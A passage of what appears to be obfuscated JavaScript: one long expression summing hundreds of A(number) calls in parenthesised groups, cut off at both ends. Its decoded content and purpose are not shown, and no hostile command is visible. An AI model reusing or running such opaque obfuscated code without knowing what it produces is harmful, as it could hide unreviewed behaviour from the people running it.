A(20793) + A(38975) + A(25957) + A(28325) + A(36529) + A(25690) + A(25212) + A(10156) + A(15774) + A(23036) + A(6102) + A(16732) + A(29324) + A(7941) + A(7228) + A(2389) + A(34804) + A(11821) + A(11500) + A(30050) + A(36307) + A(15431) + A(21372) + A(18023) + A(23712) + A(13080) + A(31973) + A(31791) + A(2264) + A(2670) + A(4018) + A(6084) + A(15953) + A(22392) + A(5975) + A(30177) + A(18672) + A(20680) + A(9708) + A(26470) + A(3200) + A(17202) + A(21896)) + (A(24079) + A(38708) + A(17963) + A(34420) + A(18233) + A(29441) + A(32816) + A(22753) + A(31175) + A(6178) + A(6674) + A(11994) + A(11225) + A(31235) + A(38831) + A(5037) + A(25964) + A(37857) + A(12769) + A(22886) + A(30971) + A(17445) + A(3014) + A(27001) + A(20146) + A(20223) + A(16377) + A(28857) + A(5225) + A(27296) + A(27926) + A(24459) + A(32702) + A(24556) + A(22924) + A(11801) + A(23856) + A(4254) + A(10781) + A(27016) + A(33048) + A(23513) + A(13043) + A(1220) + A(10977) + A(2958) + A(8602) + A(11941) + A(28170) + A(9582) + A(34481) + A(31581) + A(7595) + A(32194) + A(31677) + A(27406) + A(35356) + A(12733) + A(18070) + A(37265) + A(8346) + A(707) + A(7372) + A(20115) + A(29304) + A(38546) + A(27230) + A(14061) + A(36239) + A(19721) + A(36312) + A(18634) + A(6824) + A(4410) + A(17647) + A(8682) + A(8302) + A(1756) + A(20478) + A(14915) + A(26598) + A(19569) + A(13903) + A(24391) + A(15562) + A(28463) + A(7761) + A(7361) + A(19067) + A(17129) + A(39058) + A(8144) + A(14813) + A(739) + A(16330) + A(15445) + A(7250) + A(34902) + A(17484) + A(16879)) + (A(14873) + A(15542) + A(16615) + A(18229) + A(15793) + A(4657) + A(9533) + A(6579) + A(28421) + A(18806) + A(32730) + A(32691) + A(34577) + A(31556) + A(10536) + A(23469) + A(32172) + A(29503) + A(9408) + A(33148) + A(8945) + A(28766) + A(6582) + A(18723) + A(4053) + A(7751) + A(22485) + A(13261) + A(21606) + A(13946) + A(7818) + A(5830) + A(14340) + A(4405) + A(7823) + A(31185) + A(9320) + A(17746) + A(7595) + A(29026) + A(15460) + A(16226) + A(24189) + A(37962) + A(18615) + A(28759) + A(29633) + A(27374) + A(13149) + A(23142) + A(38124) + A(8364) + A(595) + A(2018) + A(21964) + A(23761) + A(34646) + A(4758) + A(29372) + A(20247) + A(3521) + A(23492) + A(14295) + A(19699) + A(23046) + A(31644) + A(18799) + A(32960) + A(18687) + A(20732) + A(30551) + A(20790) + A(12435) + A(39263) + A(19668) + A(37730) + A(19906) + A(18030) + A(4517) + A(36567) + A(7223) + A(38457) + A(26927) + A(34585) + A(38778) + A(7432) + A(10063) + A(12796) + A(28374) + A(15256) + A(4375) + A(6515) + A(30984) + A(37795) + A(17598) + A(25401) + A(10765) + A(39275) + A(6168) + A(10769)) + (A(25570) + A(26411) + A(20230) + A(33326) + A(25664) + A(20920) + A(27648) + A(18479) + A(10889) + A(19219) + A(38241) + A(13671) + A(21401) + A(4555) + A(24719) + A(4001) + A(33779) + A(30910) + A(3729) + A(38820) + A(9689) + A(17297) + A(37387) + A(39803) + A(21024) + A(16014) + A(11797) + A(19669) + A(12637) + A(27650) + A(38163) + A(4279) + A(37241) + A(28476) + A(33906) + A(13869) + A(14843) + A(15766) + A(10658) + A(23712) + A(6425) + A(12397) + A(30073) + A(37230) + A(27807) + A(326) + A(15473) + A(2861) + A(20625) + A(8510) + A(36788) + A(20526) + A(16138) + A(18507) + A(8605) + A(25541) + A(27024) + A(12950) + A(13078) + A(2706) + A(20063) + A(25465) + A(4730) + A(34645) + A(24487) + A(27770) + A(15977) + A(31439) + A(21555) + A(35947) + A(23084) + A(13016) + A(24872) + A(6926) + A(38583) + A(5810) + A(23605) + A(15246) + A(13559) + A(19588) + A(27483) + A(25008) + A(6513) + A(13010) + A(15859) + A(28402) + A(11805) + A(35267) + A(7319) + A(1675) + A(3236) + A(22632) + A(39348) + A(39119) + A(3639) + A(32618) + A(15557) + A(34248) + A(4852) + A(39275)) + (A(6168) + A(10769) + A(25570) + A(26411) + A(20230) + A(33326) + A(5705) + A(6472) + A(23369) + A(21433) + A(18929) + A(38796) + A(35414) + A(13154) + A(9118) + A(833) + A(24971) + A(6733) + A(10707) + A(2712) + A(34717) + A(39405) + A(36105) + A(10186) + A(26445) + A(30767) + A(3870) + A(5771) + A(32695) + A(34440) + A(2700) + A(28917) + A(33675) + A(20875) + A(32901) + A(8121) + A(7041) + A(13338) + A(34967) + A(6722) + A(11668) + A(20973) + A(10056) + A(18211) + A(22926) + A(34127) + A(8096) + A(22705) + A(34598) + A(23443) + A(21537) + A(10465) + A(37263) + A(15279) + A(36355) + A(13441) + A(17674) + A(38700) + A(23239) + A(11005) + A(6029) + A(5715) + A(24327) + A(8589) + A(17685) + A(19893) + A(30245) + A(34732) + A(14729) + A(9273) + A(2303) + A(24122) + A(16777) + A(3153) + A(26192) + A(4239) + A(4858) + A(31439) + A(32625) + A(37498) + A(9001) + A(2054) + A(32989) + A(1198) + A(31550) + A(35705) + A(34468) + A(33326) + A(32580) + A(29345) + A(27413) + A(31224) + A(30385) + A(5599) + A(19141) + A(12071) + A(25356) + A(19299) + A(406) + A(1044)) + (A(4191) + A(22594) + A(7672) + A(27769) + A(2422) + A(14656) + A(31570) + A(7860) + A(13735) + A(9497) + A(14565) + A(17506) + A(29648) + A(7016) + A(30754) + A(4412) + A(38163) + A(29412) + A(35247) + A(33640) + A(17732) + A(15869) + A(32193) + A(21764) + A(11925) + A(31001) + A(4713) + A(18716) + A(20685) + A(5220) + A(1166) + A(7413) + A(18355) + A(18612) + A(17793) + A(9306) + A(29126) + A(37217) + A(24316) + A(28165) + A(22508) + A(24673) + A(13300) + A(34357) + A(21401) + A(2225) + A(19452) + A(10735) + A(4534) + A(31706) + A(3578) + A(31952) + A(29114) + A(27374) + A(34477) + A(18498) + A(21631) + A(29678) + A(9574) + A(15398) + A(6646) + A(9608) + A(20007) + A(35167) + A(26678) + A(12220) + A(13576) + A(11769) + A(23348) + A(32977) + A(5614) + A(9930) + A(20207) + A(19493) + A(13353) + A(5453) + A(6001) + A(12733) + A(18070) + A(37265) + A(8346) + A(707) + A(29594) + A(21350) + A(32115) + A(11544) + A(15248) + A(30413) + A(11206) + A(38489) + A(14629) + A(7769) + A(30734) + A(23541) + A(25217) + A(30890) + A(15485) + A(7911) + A(11239) + A(8936)) + (A(35698) + A(12903) + A(29075) + A(32395) + A(9230) + A(17268) + A(34371) + A(13920) + A(579) + A(27194) + A(35580) + A(19802) + A(32497) + A(8654) + A(9344) + A(15336) + A(35518) + A(28161) + A(31396) + A(17297) + A(30242) + A(1047) + A(22767) + A(34420) + A(18233) + A(29441) + A(32816) + A(22753) + A(31175) + A(18046) + A(10117) + A(30001) + A(31796) + A(38969) + A(23394) + A(19344) + A(5005) + A(31790) + A(39746) + A(7836) + A(24541) + A(23456) + A(19895) + A(27116) + A(22181) + A(17707) + A(24685) + A(12802) + A(10957) + A(22865) + A(36130) + A(3924) + A(15832) + A(21016) + A(3874) + A(33107) + A(27748) + A(35531) + A(32842) + A(27345) + A(15712) + A(6297) + A(33950) + A(24271) + A(35245) + A(36041) + A(25467) + A(32824) + A(28910) + A(26590) + A(1355) + A(3485) + A(14199) + A(488) + A(21025) + A(520) + A(11504) + A(13501) + A(22184) + A(30483) + A(36289) + A(1603) + A(30496) + A(15710) + A(33437) + A(29884) + A(31771) + A(8206) + A(39469) + A(7279) + A(23159) + A(18607) + A(20106) + A(6840) + A(38778) + A(32938) + A(3172) + A(31972) + A(37592) + A(37143)) + (A(26530) + A(22264) + A(18241) + A(10554) + A(20293) + A(9973) + A(668) + A(13165) + A(34577) + A(31556) + A(10536) + A(23469) + A(32172) + A(31842) + A(17230) + A(36028) + A(7394) + A(8589) + A(17685) + A(19893) + A(30245) + A(34732) + A(14729) + A(36421) + A(7407) + A(22638) + A(34829) + A(19512) + A(7848) + A(30582) + A(351) + A(37730) + A(7190) + A(2904) + A(15753) + A(36455) + A(7301) + A(9705) + A(25408) + A(8979) + A(3323) + A(33629) + A(11829) + A(20783) + A(23644) + A(2448) + A(27958) + A(16720) + A(39550) + A(1446) + A(2007) + A(23559) + A(17375) + A(22770) + A(10149) + A(9525) + A(23684) + A(23364) + A(38456) + A(38989) + A(21427) + A(26194) + A(15684) + A(24110) + A(29704) + A(28844) + A(28007) + A(11426) + A(10574) + A(10660) + A(16006) + A(24603) + A(3819) + A(332) + A(30425) + A(21985) + A(15149) + A(9369) + A(12201) + A(29321) + A(10988) + A(20621) + A(14275) + A(22701) + A(34976) + A(26026) + A(35972) + A(31323) + A(35984) + A(36948) + A(17375) + A(22770) + A(10149) + A(9525) + A(765) + A(23364) + A(38456) + A(3026) + A(3287) + A(6083)) + (A(34233) + A(22191) + A(28112) + A(9150) + A(28193) + A(6503) + A(23575) + A(8686) + A(22575) + A(21761) + A(29800) + A(2618) + A(2927) + A(36125) + A(5612) + A(11086) + A(13621) + A(2588) + A(17139) + A(17799) + A(27949) + A(3475) + A(28027) + A(22135) + A(5173) + A(9738) + A(12014) + A(11609) + A(29374) + A(21652) + A(8267) + A(18851) + A(25926) + A(28573) + A(18609) + A(2149) + A(31766) + A(19499) + A(25520) + A(17915) + A(734) + A(9023) + A(17601) + A(10076) + A(2668) + A(10813) + A(22361) + A(785) + A(2217) + A(34861) + A(9454) + A(23957) + A(32994) + A(9354) + A(18215) + A(25983) + A(6253) + A(18463) + A(20426) + A(18652) + A(700) + A(33005) + A(3627) + A(2358) + A(36202) + A(6520) + A(27775) + A(31186) + A(163) + A(15570) + A(30451) + A(13551) + A(13954) + A(33404) + A(5353) + A(22456) + A(39240) + A(10439) + A(13917) + A(18418) + A(32319) + A(2117) + A(23546) + A(12108) + A(13850) + A(3566) + A(24729) + A(30141) + A(33540) + A(7643) + A(31063) + A(24660) + A(8699) + A(21586) + A(35630) + A(8623) + A(16319) + A(13119) + A(24476) + A(22239)) + (A(25402) + A(11016) + A(26811) + A(29144) + A(22028) + A(39797) + A(14770) + A(9435) + A(8379) + A(1552) + A(269) + A(33449) + A(30274) + A(17321) + A(32077) + A(36226) + A(6176) + A(20571) + A(4547) + A(6670) + A(31545) + A(33359) + A(29193) + A(34880) + A(3659) + A(11364) + A(33142) + A(34593) + A(23815) + A(4866) + A(30310) + A(13379) + A(28315) + A(38302) + A(6992) + A(27255) + A(29663) + A(7342) + A(30914) + A(14524) + A(7427) + A(18610) + A(39791) + A(266) + A(16672) + A(6370) + A(22864) + A(3675) + A(28228) + A(3430) + A(16008) + A(22385) + A(28963) + A(31148) + A(25538) + A(13263) + A(22782) + A(23890) + A(27500) + A(3303) + A(1991) + A(16638) + A(21518) + A(13925) + A(3507) + A(13650) + A(16727) + A(9482) + A(37277) + A(16461) + A(20391) + A(2110) + A(26930) + A(18858) + A(33125) + A(17487) + A(14585) + A(20502) + A(7301) + A(9705) + A(25408) + A(8979) + A(3323) + A(33629) + A(14263) + A(2812) + A(3772) + A(9410) + A(31766) + A(19499) + A(26768) + A(35392) + A(734) + A(38394) + A(5139) + A(9646) + A(22475) + A(19177) + A(9138) + A(19355)) + (A(8613) + A(19599) + A(20903) + A(8705) + A(15164) + A(5788) + A(12632) + A(10972) + A(16117) + A(35880) + A(12836) + A(32467) + A(32072) + A(26041) + A(39222) + A(3910) + A(5755) + A(3613) + A(28520) + A(26928) + A(20497) + A(11458) + A(31486) + A(3451) + A(26885) + A(23106) + A(1851) + A(30092) + A(13238) + A(39451) + A(10034) + A(37061) + A(6906) + A(33703) + A(30475) + A(2492) + A(12799) + A(38644) + A(37440) + A(10870) + A(30642) + A(362) + A(36931) + A(14925) + A(9984) + A(1641) + A(14707) + A(27387) + A(5802) + A(701) + A(6554) + A(28619) + A(5388) + A(11420) + A(18158) + A(16610) + A(26847) + A(5346) + A(17734) + A(7733) + A(29317) + A(13952) + A(986) + A(21879) + A(12660) + A(7196) + A(13690) + A(10475) + A(20415) + A(9625) + A(29896) + A(29961) + A(30505) + A(24328) + A(35322) + A(21707) + A(35006) + A(27432) + A(16893) + A(15854) + A(6189) + A(12816) + A(15264) + A(6018) + A(7817) + A(23854) + A(20020) + A(12751) + A(8358) + A(2254) + A(31077) + A(29935) + A(8232) + A(16423) + A(22200) + A(7973) + A(17694) + A(7692) + A(20509) + A(32623)) + (A(27063) + A(17833) + A(17543) + A(39191) + A(12988) + A(22163) + A(13440) + A(7155) + A(5074) + A(36324) + A(17206) + A(11403) + A(34205) + A(18970) + A(11557) + A(18489) + A(37982) + A(4196) + A(9218) + A(19264) + A(27028) + A(1218) + A(35796) + A(4622) + A(34676) + A(21063) + A(13321) + A(31347) + A(2296) + A(16203) + A(31184) + A(12982) + A(32740) + A(7175) + A(25761) + A(27286) + A(18976) + A(16601) + A(8419) + A(11054) + A(4e3) + A(9207) + A(34526) + A(19184) + A(34297) + A(2565) + A(12377) + A(27310) + A(28220) + A(18980) + A(10295) + A(19258) + A(12687) + A(23005) + A(8277) + A(37684) + A(22517) + A(22847) + A(27297) + A(14e3) + A(20301) + A(2458) + A(20211) + A(26131) + A(22967) + A(21889) + A(29720) + A(37685) + A(6676) + A(14918) + A(25920) + A(10631) + A(3861) + A(19524) + A(6228) + A(27372) + A(37692) + A(32258) + A(26533) + A(9492) + A(16874) + A(22977) + A(34676) + A(21063) + A(13321) + A(31347) + A(1774) + A(26236) + A(35985) + A(24716) + A(29748) + A(38644) + A(37440) + A(10870) + A(30642) + A(362) + A(36931) + A(14925) + A(9984) + A(8523)) + (A(30448) + A(34426) + A(4403) + A(17976) + A(32952) + A(33984) + A(38310) + A(39447) + A(18875) + A(31043) + A(20042) + A(5945) + A(32794) + A(14506) + A(18457) + A(1850) + A(12963) + A(2489) + A(1836) + A(18092) + A(3524) + A(26937) + A(35482) + A(29827) + A(21386) + A(21151) + A(18483) + A(8917) + A(18620) + A(22175) + A(9486) + A(11640) + A(20651) + A(36261) + A(32987) + A(35660) + A(6684) + A(37409) + A(18217) + A(9496) + A(35452) + A(18835) + A(20236) + A(1292) + A(30185) + A(22232) + A(1813) + A(19428) + A(15949) + A(37406) + A(38916) + A(38405) + A(34472) + A(9194) + A(22221) + A(5682) + A(32379) + A(3577) + A(34847) + A(10050) + A(18913) + A(26932) + A(1420) + A(30868) + A(38839) + A(27464) + A(8629) + A(3822) + A(25432) + A(1127) + A(16748) + A(33610) + A(2070) + A(3247) + A(39571) + A(4461) + A(5371) + A(13481) + A(16868) + A(2282) + A(26673) + A(23611) + A(15327) + A(14483) + A(8223) + A(32303) + A(997) + A(20341) + A(30846) + A(17236) + A(32295) + A(19718) + A(7014) + A(14929) + A(8687) + A(15511) + A(18184) + A(3993) + A(31660) + A(37352)) + (A(16698) + A(32759) + A(25241) + A(22459) + A(8264) + A(38529) + A(1888) + A(15421) + A(1728) + A(33674) + A(25084) + A(36442) + A(39149) + A(27035) + A(36294) + A(38861) + A(3145) + A(2330) + A(2081) + A(30118) + A(24730) + A(19847) + A(12911) + A(21933) + A(9370) + A(18890) + A(30231) + A(35857) + A(25260) + A(19689) + A(2684) + A(38617) + A(752) + A(29683) + A(27729) + A(5856) + A(14390) + A(26934) + A(17575) + A(10672) + A(36876) + A(34e3) + A(21977) + A(1753) + A(22538) + A(12532) + A(34785) + A(13930) + A(4071) + A(24783) + A(33669) + A(38869) + A(29108) + A(20527) + A(34922) + A(19081) + A(23329) + A(12292) + A(30693) + A(8621) + A(13967) + A(39443) + A(23098) + A(12981) + A(19134) + A(24523) + A(36249) + A(9496) + A(18405) + A(18835) + A(20236) + A(22169) + A(12930) + A(33657) + A(8150) + A(32736) + A(17128) + A(26235) + A(11335) + A(37007) + A(10670) + A(37677) + A(3898) + A(28712) + A(314) + A(7419) + A(34266) + A(5104) + A(11676) + A(14516) + A(20078) + A(26532) + A(22785) + A(14284) + A(36401) + A(13677) + A(5565) + A(19735) + A(1681) + A(30173)) + (A(9348) + A(12292) + A(30693) + A(8621) + A(13967) + A(39443) + A(23098) + A(12981) + A(19134) + A(24523) + A(36249) + A(9496) + A(18405) + A(18835) + A(20236) + A(22169) + A(5625) + A(34137) + A(8905) + A(31115) + A(39333) + A(30570) + A(34877) + A(36071) + A(23897) + A(17379) + A(33934) + A(13890) + A(24740) + A(16533) + A(4121) + A(17968) + A(16790) + A(17886) + A(9733) + A(34380) + A(24265) + A(2052) + A(8629) + A(3822) + A(34682) + A(26352) + A(2523) + A(37007) + A(10670) + A(37677) + A(3898) + A(28712) + A(314) + A(7419) + A(34266) + A(5104) + A(11676) + A(14516) + A(20078) + A(26532) + A(22785) + A(14284) + A(11542) + A(20087) + A(18025) + A(3436) + A(17818) + A(24769) + A(35520) + A(31079) + A(19166) + A(39495) + A(38398) + A(29770) + A(15490) + A(15921) + A(30659) + A(4186) + A(12815) + A(18351) + A(21811) + A(6076) + A(37622) + A(6091) + A(6345) + A(2557) + A(39461) + A(13053) + A(23094) + A(20163) + A(460) + A(3113) + A(32349) + A(14387) + A(38051) + A(21936) + A(33450) + A(27538) + A(34382) + A(34718) + A(21237) + A(29529) + A(13166) + A(30377)) + (A(7297) + A(9114) + A(15636) + A(34432) + A(9044) + A(29579) + A(34295) + A(10740) + A(28359) + A(9128) + A(4512) + A(18048) + A(22428) + A(16646) + A(3226) + A(38818) + A(10286) + A(17363) + A(17404) + A(13916) + A(38511) + A(34048) + A(35888) + A(29695) + A(18785) + A(17056) + A(22335) + A(2980) + A(11520) + A(23432) + A(11241) + A(33358) + A(11431) + A(17900) + A(35943) + A(22176) + A(31569) + A(31968) + A(3751) + A(9910) + A(8710) + A(21088) + A(18606) + A(10700) + A(9360) + A(29260) + A(31997) + A(33505) + A(17427) + A(30695) + A(2039) + A(6507) + A(25931) + A(36898) + A(15709) + A(3403) + A(32445) + A(6925) + A(18954) + A(32983) + A(2536) + A(22145) + A(647) + A(21285) + A(15522) + A(28430) + A(37343) + A(31472) + A(22033) + A(11583) + A(10060) + A(1466) + A(29077) + A(35552) + A(12407) + A(31812) + A(8925) + A(34311) + A(8767) + A(6229) + A(31491) + A(14253) + A(14147) + A(11524) + A(15364) + A(21361) + A(645) + A(7409) + A(3939) + A(12415) + A(36137) + A(7977) + A(5929) + A(37386) + A(8330) + A(18147) + A(33293) + A(1402) + A(28447) + A(30284)) + (A(20766) + A(30446) + A(34370) + A(5501) + A(11250) + A(9206) + A(4841) + A(31423) + A(25482) + A(23302) + A(30406) + A(9396) + A(1751) + A(22969) + A(36761) + A(28532) + A(19025) + A(30609) + A(4047) + A(35617) + A(20154) + A(4971) + A(28207) + A(5255) + A(21916) + A(7721) + A(39610) + A(25975) + A(3377) + A(29585) + A(11440) + A(15286) + A(23056) + A(24465) + A(1322) + A(7139) + A(3040) + A(28979) + A(38106) + A(17832) + A(23897) + A(17379) + A(33934) + A(13890) + A(24740) + A(16533) + A(4121) + A(17968) + A(16790) + A(17886) + A(9733) + A(34380) + A(24265) + A(5564) + A(13796) + A(1500) + A(26362) + A(38056) + A(9450) + A(3612) + A(5132) + A(4849) + A(25729) + A(26871) + A(4499) + A(21580) + A(14096) + A(22474) + A(23786) + A(8821) + A(30199) + A(1385) + A(36320) + A(23830) + A(32932) + A(25754) + A(4543) + A(36782) + A(25633) + A(2357) + A(37362) + A(29446) + A(28732) + A(35410) + A(18899) + A(1415) + A(38285) + A(31773) + A(5471) + A(21188) + A(12946) + A(13760) + A(39629) + A(12112) + A(17711) + A(5909) + A(8287) + A(33212) + A(26688) + A(39165)) + (A(178) + A(1116) + A(34306) + A(27122) + A(25150) + A(28654) + A(38663) + A(22051) + A(25714) + A(23932) + A(32566) + A(30760) + A(5991) + A(5554) + A(29240) + A(36282) + A(21228) + A(31918) + A(19172) + A(20995) + A(28698) + A(36156) + A(3843) + A(24928) + A(15786) + A(849) + A(35801) + A(17296) + A(11803) + A(3811) + A(18906) + A(2618) + A(2927) + A(3499) + A(34811) + A(22219) + A(7395) + A(32404) + A(35277) + A(39814) + A(5911) + A(2413) + A(36278) + A(22972) + A(33077) + A(14699) + A(12547) + A(27560) + A(8521) + A(22132) + A(535) + A(18611) + A(28556) + A(24838) + A(33055) + A(31966) + A(1325) + A(2236) + A(18494) + A(39413) + A(21023) + A(9895) + A(30058) + A(1271) + A(490) + A(556) + A(19130) + A(8573) + A(32288) + A(28868) + A(30860) + A(8390) + A(1882) + A(21613) + A(1035) + A(14669) + A(39682) + A(8448) + A(6855) + A(20373) + A(5881) + A(30222) + A(38770) + A(26090) + A(32741) + A(35058) + A(8985) + A(11619) + A(36144) + A(38692) + A(31261) + A(35843) + A(7148) + A(18766) + A(17491) + A(3207) + A(32822) + A(266) + A(27876) + A(15373)) + (A(26476) + A(15961) + A(35109) + A(30658) + A(39094) + A(14740) + A(36964) + A(26633) + A(16639) + A(21941) + A(12309) + A(12293) + A(28265) + A(18540) + A(34403) + A(13113) + A(28768) + A(35113) + A(9429) + A(11541) + A(30732) + A(35315) + A(35369) + A(30419) + A(13285) + A(20049) + A(24008) + A(37942) + A(35364) + A(3052) + A(7861) + A(31617) + A(19719) + A(18686) + A(10842) + A(18098) + A(3173) + A(1199) + A(33042) + A(2196) + A(3557) + A(20187) + A(25246) + A(33791) + A(28553) + A(644) + A(29889) + A(4068) + A(6285) + A(27677) + A(10882) + A(20675) + A(29395) + A(27440) + A(35966) + A(5552) + A(37532) + A(7350) + A(4096) + A(28538) + A(7487) + A(18599) + A(37163) + A(38547) + A(23448) + A(34816) + A(39642) + A(15150) + A(33294) + A(26913) + A(7128) + A(3191) + A(39408) + A(31414) + A(19442) + A(16407) + A(8365) + A(20365) + A(19438) + A(26294) + A(4272) + A(21470) + A(21718) + A(26414) + A(38479) + A(35592) + A(18761) + A(8400) + A(30611) + A(19030) + A(2359) + A(28213) + A(18151) + A(15651) + A(29865) + A(36054) + A(5307) + A(11146) + A(7561) + A(24399)) + (A(34144) + A(6889) + A(26237) + A(21758) + A(15861) + A(21195) + A(29268) + A(22516) + A(10641) + A(23639) + A(3201) + A(21045) + A(11538) + A(25494) + A(12602) + A(21326) + A(791) + A(32929) + A(21107) + A(9688) + A(34596) + A(20640) + A(590) + A(23376) + A(23048) + A(3093) + A(27329) + A(36132) + A(24486) + A(28679) + A(25382) + A(31451) + A(27880) + A(10624) + A(3212) + A(23008) + A(11052) + A(7910) + A(37158) + A(6610) + A(11049) + A(8461) + A(23503) + A(9285) + A(24567) + A(34677) + A(32676) + A(27282) + A(13157) + A(33471) + A(11862) + A(32039) + A(26069) + A(6202) + A(17005) + A(37195) + A(5337) + A(30427) + A(30932) + A(21085) + A(30755) + A(22224) + A(4748) + A(30044) + A(14832) + A(36172) + A(10153) + A(8390) + A(13964) + A(21613) + A(1035) + A(14669) + A(39682) + A(8448) + A(6855) + A(20373) + A(5881) + A(30222) + A(38770) + A(26090) + A(32741) + A(35058) + A(8985) + A(11619) + A(36144) + A(38692) + A(30581) + A(8002) + A(9917) + A(1331) + A(25739) + A(18338) + A(16021) + A(35769) + A(13048) + A(16829) + A(29463) + A(1688) + A(8165) + A(23924)) + (A(8353) + A(22874) + A(14819) + A(12284) + A(29877) + A(32859) + A(10832) + A(37959) + A(27137) + A(4683) + A(1203) + A(34228) + A(33999) + A(7391) + A(24492) + A(1622) + A(27530) + A(10646) + A(39415) + A(15036) + A(38175) + A(5006) + A(23002) + A(10016) + A(5934) + A(12976) + A(2915) + A(23655) + A(8675) + A(23603) + A(6826) + A(25811) + A(20541) + A(16511) + A(37302) + A(5151) + A(29554) + A(10702) + A(25715) + A(21517) + A(7639) + A(29673) + A(15995) + A(35436) + A(23710) + A(21105) + A(17862) + A(29100) + A(13805) + A(1180) + A(30011) + A(27196) + A(27987) + A(4728) + A(28071) + A(28360) + A(10925) + A(871) + A(7520) + A(31047) + A(38885) + A(38603) + A(34078) + A(23370) + A(4977) + A(31308) + A(28314) + A(3438) + A(11317) + A(16312) + A(10001) + A(8177) + A(38340) + A(2637) + A(17018) + A(20084) + A(33961) + A(17335) + A(10719) + A(26812) + A(26873) + A(36516) + A(35122) + A(38814) + A(30844) + A(36334) + A(19266) + A(39081) + A(34970) + A(38653) + A(25110) + A(17163) + A(28096) + A(16926) + A(18381) + A(1546) + A(30840) + A(24146) + A(15184) + A(5430)) + (A(8294) + A(1058) + A(16149) + A(13322) + A(6491) + A(18528) + A(599) + A(11957) + A(5597) + A(6097) + A(10991) + A(18734) + A(30657) + A(19903) + A(6873) + A(16956) + A(36080) + A(11205) + A(15828) + A(24690) + A(14428) + A(5164) + A(30246) + A(6760) + A(35679) + A(22715) + A(2486) + A(20705) + A(23838) + A(4459) + A(29606) + A(37393) + A(5511) + A(28419) + A(9441) + A(12480) + A(6171) + A(18144) + A(30083) + A(2045) + A(19996) + A(11588) + A(21612) + A(9383) + A(29199) + A(17107) + A(12791) + A(37600) + A(34342) + A(25991) + A(9933) + A(18022) + A(4936) + A(3605) + A(17999) + A(36798) + A(28396) + A(24237) + A(7172) + A(25070) + A(32809) + A(32278) + A(9662) + A(16393) + A(8910) + A(30247) + A(11948) + A(26455) + A(10499) + A(30147) + A(19823) + A(8766) + A(21963) + A(6026) + A(15537) + A(19598) + A(3356) + A(11695) + A(16568) + A(27216) + A(12295) + A(20281) + A(28674) + A(34963) + A(26152) + A(36440) + A(32684) + A(26896) + A(20873) + A(23932) + A(32566) + A(12396) + A(27257) + A(22050) + A(19036) + A(31356) + A(16069) + A(26324) + A(18160) + A(4644)) + (A(22501) + A(18532) + A(30241) + A(27274) + A(34275) + A(11521) + A(11764) + A(25403) + A(29183) + A(19285) + A(27146) + A(5999) + A(3803) + A(9489) + A(9423) + A(38494) + A(928) + A(18434) + A(32753) + A(38361) + A(23262) + A(25585) + A(895) + A(5113) + A(19280) + A(32961) + A(15442) + A(21903) + A(21142) + A(8315) + A(20541) + A(16511) + A(37302) + A(5151) + A(29554) + A(10702) + A(25715) + A(21517) + A(7639) + A(29673) + A(15995) + A(35436) + A(23710) + A(21105) + A(17862) + A(29100) + A(13805) + A(1180) + A(30011) + A(27196) + A(36667) + A(17592) + A(33961) + A(17335) + A(10719) + A(26812) + A(26873) + A(36516) + A(35122) + A(38814) + A(30844) + A(36334) + A(19266) + A(39081) + A(34970) + A(38653) + A(25110) + A(17163) + A(28096) + A(16926) + A(18381) + A(1546) + A(3851) + A(21342) + A(22692) + A(32887) + A(12736) + A(8516) + A(887) + A(22948) + A(39421) + A(3120) + A(19111) + A(4954) + A(24531) + A(27841) + A(21268) + A(25310) + A(36278) + A(22972) + A(33077) + A(14699) + A(12547) + A(27560) + A(36508) + A(20858) + A(14201) + A(29881) + A(3590) + A(30239)) + (A(19108) + A(14391) + A(30524) + A(33083) + A(9056) + A(7515) + A(39084) + A(1284) + A(6242) + A(19984) + A(20258) + A(38675) + A(13137) + A(14215) + A(4237) + A(30363) + A(35915) + A(32439) + A(2583) + A(33493) + A(4439) + A(22186) + A(3350) + A(32882) + A(2153) + A(13623) + A(27232) + A(3120) + A(19111) + A(4954) + A(24531) + A(27841) + A(21268) + A(25310) + A(36278) + A(22972) + A(33077) + A(14699) + A(12547) + A(27560) + A(5397) + A(18550) + A(27524) + A(1965) + A(7074) + A(20635) + A(35328) + A(32236) + A(22394) + A(38261) + A(19274) + A(28336) + A(28899) + A(15834) + A(30871) + A(33656) + A(36332) + A(10342) + A(37676) + A(24610) + A(2548) + A(28509) + A(25265) + A(7550) + A(25116) + A(15039) + A(18957) + A(9829) + A(29899) + A(28973) + A(31281) + A(32557) + A(29103) + A(22803) + A(10340) + A(23548) + A(2884) + A(26671) + A(25987) + A(10936) + A(28403) + A(35042) + A(9152) + A(30216) + A(14191) + A(38450) + A(14769) + A(19983) + A(28942) + A(9383) + A(29199) + A(17107) + A(12791) + A(37600) + A(21035) + A(28667) + A(28961) + A(3462) + A(32325) + A(9660)) + (A(9946) + A(15596) + A(34747) + A(20053) + A(14558) + A(4285) + A(11831) + A(4400) + A(983) + A(6802) + A(4828) + A(17773) + A(30455) + A(7636) + A(168) + A(10761) + A(22661) + A(2026) + A(15720) + A(37872) + A(26999) + A(30808) + A(1486) + A(11389) + A(6749) + A(17549) + A(10804) + A(11360) + A(13885) + A(34142) + A(15003) + A(4757) + A(23625) + A(20100) + A(26245) + A(19447) + A(14344) + A(8307) + A(12342) + A(23999) + A(21309) + A(3786) + A(34482) + A(31427) + A(6290) + A(25590) + A(13223) + A(20145) + A(32957) + A(10092) + A(11405) + A(33383) + A(17353) + A(19338) + A(5797) + A(20487) + A(37404) + A(39016) + A(16173) + A(2176) + A(16140) + A(23550) + A(11466) + A(9545) + A(36477) + A(16556) + A(28483) + A(12074) + A(38892) + A(22934) + A(22298) + A(31708) + A(30221) + A(9391) + A(6752) + A(17569) + A(25884) + A(17008) + A(31683) + A(22332) + A(22876) + A(13839) + A(21127) + A(8266) + A(9771) + A(4395) + A(32729) + A(13689) + A(26159) + A(38171) + A(28371) + A(4268) + A(18306) + A(26407) + A(2167) + A(8632) + A(20043) + A(3496) + A(37197) + A(16673)) + (A(6444) + A(32036) + A(8098) + A(10413) + A(32396) + A(4206) + A(31244) + A(28400) + A(10907) + A(32352) + A(15888) + A(21369) + A(38085) + A(8892) + A(35913) + A(39689) + A(29729) + A(20719) + A(39631) + A(10671) + A(5253) + A(38041) + A(17507) + A(5069) + A(22777) + A(15047) + A(1799) + A(35170) + A(31452) + A(20085) + A(12170) + A(21483) + A(39481) + A(11818) + A(29867) + A(1963) + A(33989) + A(15394) + A(28916) + A(16839) + A(11323) + A(38288) + A(11632) + A(25820) + A(7637) + A(30957) + A(22698) + A(26848) + A(39377) + A(20460) + A(24164) + A(33128) + A(25508) + A(15245) + A(9366) + A(9235) + 